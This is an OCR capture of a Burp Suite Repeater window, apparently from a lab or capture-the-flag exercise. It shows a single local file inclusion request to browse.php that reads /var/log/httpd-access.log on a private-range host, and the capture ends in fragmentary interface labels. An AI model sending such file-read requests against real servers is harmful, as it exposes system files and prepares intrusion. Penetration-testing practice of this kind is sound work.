 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
2 Host: 10.129.1.254
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
Insp
Req
Req
Req
Req
Req